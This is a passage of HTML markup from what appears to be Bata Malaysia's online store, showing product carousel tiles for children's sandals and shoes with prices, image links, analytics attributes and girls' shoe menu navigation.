</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile"></div><div class="experience-component experience-commerce_carousel_product-carouselProductTile"></div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="521D_2024_3519107">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    


<div class="cc-product-label">
    
        <span class="cc-product-label__brand js-analytics-selectBrandName" data-button-position="top">
            MARVEL
        </span>
    
    
    
    <span class="cc-badge-abtest-case"> 
        
                           
    </span>
</div>

    <a href="/my/kids/girls/sandals/marvel-kids-sandals-521D_2024_3519107.html" class="js-analytics-productClick" data-analytics-product-id="521D_2024_3519107" aria-label="MARVEL KIDS SANDALS">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw132be9b9/images/tile/3519107_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw132be9b9/images/tile/3519107_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw132be9b9/images/tile/3519107_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw132be9b9/images/tile/3519107_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw132be9b9/images/tile/3519107_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw132be9b9/images/tile/3519107_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw132be9b9/images/tile/3519107_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw132be9b9/images/tile/3519107_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw132be9b9/images/tile/3519107_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw132be9b9/images/tile/3519107_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw132be9b9/images/tile/3519107_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw132be9b9/images/tile/3519107_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw132be9b9/images/tile/3519107_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="MARVEL KIDS SANDALS"
        title="MARVEL KIDS SANDALS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw3022819c/images/tile/3519107_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw3022819c/images/tile/3519107_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw3022819c/images/tile/3519107_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw3022819c/images/tile/3519107_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw3022819c/images/tile/3519107_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw3022819c/images/tile/3519107_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw3022819c/images/tile/3519107_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw3022819c/images/tile/3519107_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw3022819c/images/tile/3519107_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw3022819c/images/tile/3519107_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw3022819c/images/tile/3519107_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw3022819c/images/tile/3519107_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw3022819c/images/tile/3519107_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="MARVEL KIDS SANDALS"
        title="MARVEL KIDS SANDALS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        
<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-521D_2024_3519107">
        MARVEL
    </span>
    <a class="link js-analytics-productClick"
        id="product-521D_2024_3519107"
        data-analytics-product-id="521D_2024_3519107"
        href="/my/kids/girls/sandals/marvel-kids-sandals-521D_2024_3519107.html"
        aria-labelledby="brand-521D_2024_3519107 product-521D_2024_3519107-name product-521D_2024_3519107-price">
        <div class="cc-tile-product-name" id="product-521D_2024_3519107-name">
            MARVEL KIDS SANDALS
        </div>
        <span class="sr-only" id="product-521D_2024_3519107-price">
            
                product.price
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="521D_2024_3519107" href="/my/kids/girls/sandals/marvel-kids-sandals-521D_2024_3519107.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="39.99">
            
                <div class="format-price-layout">
                    
                    RM 39.99


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 521D_2024_3519107"
    data-name="MARVEL KIDS SANDALS"
    data-id="521D_2024_3519107"
    data-dimension1="521D_303511072467K"
    data-dimension2="3519107"
    data-dimension3="521D_2024_3519107"
    data-price="39.99"
    data-brand="MARVEL"
    data-category="MY_Kids_Girls_Sandals"
    data-description="Unleash your child's adventurous spirit with MARVEL KIDS SANDALS! Designed for little superheroes, these sandals feature a vibrant Marvel Avengers theme that your kids will love. Crafted with a durable PVC upper and a comfortable EVA outsole, they ensure all-day wearability and support. Lightweight and unlined, these sandals are perfect for summer fun. Let your kids step out in style while enjoying the ultimate comfort and protection. Ideal for beach days or backyard play, these sandals are a must-have for every young fan!"
    data-producturl="https://www.bata.com/my/marvel-kids-sandals-521D_303511072467K.html"
    data-categoryurl="https://www.bata.com/my/kids/girls/sandals/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw132be9b9/images/tile/3519107_1.jpg?sw=200&amp;sh=200"
    data-color="BLUE"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Kids"
    data-category2="Girls"
    data-category3="Sandals"
    
    
    
    
    
    data-gender-name="Kids"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile"></div></div>
    </div>
</div>
</div></div>
</div></div></div>
    </ul>
</div>
</div><div class="cc-menu__secondLevel__wrapper-inner">



<div class="cc-menu__secondLevel__link-wrapper js-menuSecondLevelItem js-openFirst">
    
    
        <a class="cc-menu__level__link cc-menu__secondLevel__link js-analytics-clickDiscoverBrand" href="https://www.bata.com/my/kids/girls/" data-menu-index="2" data-menu-selection="Girls Shoes" aria-label="Girls Shoes" aria-expanded="false">
            <span class="cc-menu__level__title cc-menu__secondLevel__title">Girls Shoes</span>
        </a>
        
        <svg class="iconClassCommon cc-menu__secondLevel-arrow-icon large">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1767992549607/images/sprite/sprite.svg#arrow-right-red" />
</svg>
    
</div>

<div class="cc-menu__level cc-menu__thirdLevel js-menuThirdLevel">
    <div class="cc-menu__thirdLevel-back d-lg-none js-backButton">
        <svg class="iconClassCommon cc-menu__thirdLevel-back-icon large">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1767992549607/images/sprite/sprite.svg#functional-arrow-left" />
</svg>
        
            <span class="cc-menu__thirdLevel-back-title">Girls Shoes</span>
        
    </div>
    <ul class="cc-menu__thirdLevel__wrapper js-menuThirdLevelWrapper">
        <div class="experience-region experience-thirdLevelColumnRegion"><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner">





    <div class="cc-menu__thirdLevelItemsSection">
        
            <span class="cc-menu__thirdLevelItemsSSection__title cc-menu__secondLevelColumn-title">
                Categories
            </span>
        
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/my/kids/girls/sneakers/" aria-label="Sneakers">
                <span class="cc-menu__thirdLevel__title">Sneakers</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/my/kids/girls/sandals/" aria-label="Sandals">
                <span class="cc-menu__thirdLevel__title">Sandals</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/my/kids/girls/heels/" aria-label="Heels">
                <span class="cc-menu__thirdLevel__title">Heels</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/my/kids/girls/flats/" aria-label="Flats">
                <span class="cc-menu__thirdLevel__title">Flats</span>
            </a>
        
        <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/my/kids/girls/">
            <span class="cc-menu__thirdLevel__title cc-menu__thirdLevel__showAll">Show all</span>
        </a>
    </div>

</div></div>
</div></div><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner"><div class="cc-menu__productsSection">
    
        <span class="cc-menu__productsSection__title cc-menu__secondLevelColumn-title">
            Trending
        </span>
    
    <div class="cc-recommended-slider">
        <div class="experience-region experience-productsRegion"><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="521D_2021_4416596">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    


<div class="cc-product-label">
    
        <span class="cc-product-label__brand js-analytics-selectBrandName" data-button-position="top">
            BUBBLEGUMMERS
        </span>
    
    
    
    <span class="cc-badge-abtest-case"> 
        
                           
    </span>
</div>

    <a href="/my/kids/girls/sandals/bubblegummers-kids-shoes-521D_2021_4416596.html" class="js-analytics-productClick" data-analytics-product-id="521D_2021_4416596" aria-label="BUBBLEGUMMERS KIDS SHOES">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw726dfd4e/images/tile/4416596_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw726dfd4e/images/tile/4416596_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw726dfd4e/images/tile/4416596_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw726dfd4e/images/tile/4416596_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw726dfd4e/images/tile/4416596_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw726dfd4e/images/tile/4416596_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw726dfd4e/images/tile/4416596_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw726dfd4e/images/tile/4416596_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw726dfd4e/images/tile/4416596_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw726dfd4e/images/tile/4416596_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw726dfd4e/images/tile/4416596_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw726dfd4e/images/tile/4416596_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw726dfd4e/images/tile/4416596_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="BUBBLEGUMMERS KIDS SHOES"
        title="BUBBLEGUMMERS KIDS SHOES"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwfa7dae92/images/tile/4416596_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwfa7dae92/images/tile/4416596_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwfa7dae92/images/tile/4416596_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwfa7dae92/images/tile/4416596_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwfa7dae92/images/tile/4416596_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwfa7dae92/images/tile/4416596_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwfa7dae92/images/tile/4416596_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwfa7dae92/images/tile/4416596_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwfa7dae92/images/tile/4416596_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwfa7dae92/images/tile/4416596_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwfa7dae92/images/tile/4416596_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwfa7dae92/images/tile/4416596_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwfa7dae92/images/tile/4416596_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="BUBBLEGUMMERS KIDS SHOES"
        title="BUBBLEGUMMERS KIDS SHOES"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        
<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-521D_2021_4416596">
        BUBBLEGUMMERS
    </span>
    <a class="link js-analytics-productClick"
        id="product-521D_2021_4416596"
        data-analytics-product-id="521D_2021_4416596"
        href="/my/kids/girls/sandals/bubblegummers-kids-shoes-521D_2021_4416596.html"
        aria-labelledby="brand-521D_2021_4416596 product-521D_2021_4416596-name product-521D_2021_4416596-price">
        <div class="cc-tile-product-name" id="product-521D_2021_4416596-name">
            BUBBLEGUMMERS KIDS SHOES
        </div>
        <span class="sr-only" id="product-521D_2021_4416596-price">
            
                product.price
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="521D_2021_4416596" href="/my/kids/girls/sandals/bubblegummers-kids-shoes-521D_2021_4416596.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="49.99">
            
                <div class="format-price-layout">
                    
                    RM 49.99


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 521D_2021_4416596"
    data-name="BUBBLEGUMMERS KIDS SHOES"
    data-id="521D_2021_4416596"
    data-dimension1="521D_024415962241K"
    data-dimension2="4416596"
    data-dimension3="521D_2021_4416596"
    data-price="49.99"
    data-brand="BUBBLEGUMMERS"
    data-category="MY_Kids_Girls_Sandals"
    data-description="Welcome to Official Bata Store where we strive to provide our customers an array of products that satisfy demand for quality and efficiency."
    data-producturl="https://www.bata.com/my/bubblegummers-kids-shoes-521D_024415962241K.html"
    data-categoryurl="https://www.bata.com/my/kids/girls/sandals/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw726dfd4e/images/tile/4416596_1.jpg?sw=200&amp;sh=200"
    data-color="BLACK"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Kids"
    data-category2="Girls"
    data-category3="Sandals"
    
    
    
    
    
    data-gender-name="Kids"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile"></div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="521D_2024_4316081">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    


<div class="cc-product-label">
    
        <span class="cc-product-label__brand js-analytics-selectBrandName" data-button-position="top">
            BATA
        </span>
    
    
    
    <span class="cc-badge-abtest-case"> 
        
                           
    </span>
</div>

    <a href="/my/kids/girls/sandals/bata-kids-sandals-521D_2024_4316081.html" class="js-analytics-productClick" data-analytics-product-id="521D_2024_4316081" aria-label="BATA KIDS SANDALS">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwcd14ce07/images/tile/4316081_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwcd14ce07/images/tile/4316081_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwcd14ce07/images/tile/4316081_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwcd14ce07/images/tile/4316081_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwcd14ce07/images/tile/4316081_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwcd14ce07/images/tile/4316081_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwcd14ce07/images/tile/4316081_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwcd14ce07/images/tile/4316081_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwcd14ce07/images/tile/4316081_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwcd14ce07/images/tile/4316081_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwcd14ce07/images/tile/4316081_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwcd14ce07/images/tile/4316081_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwcd14ce07/images/tile/4316081_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="BATA KIDS SANDALS"
        title="BATA KIDS SANDALS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw014d9085/images/tile/4316081_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw014d9085/images/tile/4316081_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw014d9085/images/tile/4316081_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw014d9085/images/tile/4316081_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw014d9085/images/tile/4316081_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw014d9085/images/tile/4316081_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw014d9085/images/tile/4316081_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw014d9085/images/tile/4316081_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw014d9085/images/tile/4316081_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw014d9085/images/tile/4316081_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw014d9085/images/tile/4316081_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw014d9085/images/tile/4316081_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw014d9085/images/tile/4316081_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="BATA KIDS SANDALS"
        title="BATA KIDS SANDALS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        
<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-521D_2024_4316081">
        BATA
    </span>
    <a class="link js-analytics-productClick"
        id="product-521D_2024_4316081"
        data-analytics-product-id="521D_2024_4316081"
        href="/my/kids/girls/sandals/bata-kids-sandals-521D_2024_4316081.html"
        aria-labelledby="brand-521D_2024_4316081 product-521D_2024_4316081-name product-521D_2024_4316081-price">
        <div class="cc-tile-product-name" id="product-521D_2024_4316081-name">
            BATA KIDS SANDALS
        </div>
        <span class="sr-only" id="product-521D_2024_4316081-price">
            
                product.price
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="521D_2024_4316081" href="/my/kids/girls/sandals/bata-kids-sandals-521D_2024_4316081.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="39.99">
            
                <div class="format-price-layout">
                    
                    RM 39.99


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 521D_2024_4316081"
    data-name="BATA KIDS SANDALS"
    data-id="521D_2024_4316081"
    data-dimension1="521D_014310812480K"
    data-dimension2="4316081"
    data-dimension3="521D_2024_4316081"
    data-price="39.99"
    data-brand="BATA"
    data-category="MY_Kids_Girls_Sandals"
    data-description="Discover the perfect blend of comfort and style with BATA Kids Sandals, designed for adventurous little feet! These summer-ready sandals are crafted from durable PU synthetic upper and feature a lightweight PVC outsole, ensuring all-day support during outdoor play. With an unlined interior for breathability, your kids can enjoy their summer activities without discomfort. Ideal for boys who love to explore, these sandals are a must-have for every young adventurer!"
    data-producturl="https://www.bata.com/my/bata-kids-sandals-521D_014310812480K.html"
    data-categoryurl="https://www.bata.com/my/kids/girls/sandals/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwcd14ce07/images/tile/4316081_1.jpg?sw=200&amp;sh=200"
    data-color="BLACK"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Kids"
    data-category2="Girls"
    data-category3="Sandals"
    
    
    
    
    
    data-gender-name="Kids"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile"></div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="521D_2020_5896729">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    


<div class="cc-product-label">
    
        <span class="cc-product-label__brand js-analytics-selectBrandName" data-button-position="top">
            NORTH STAR
        </span>
    
    
    
    <span class="cc-badge-abtest-case"> 
        
                           
    </span>
</div>

    <a href="/my/kids/school/north-star-kids-shoes-521D_2020_5896729.html" class="js-analytics-productClick" data-analytics-product-id="521D_2020_5896729" aria-label="NORTH STAR KIDS SHOES">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw14922664/images/tile/5896729_1.jpg?sw=480 480w"
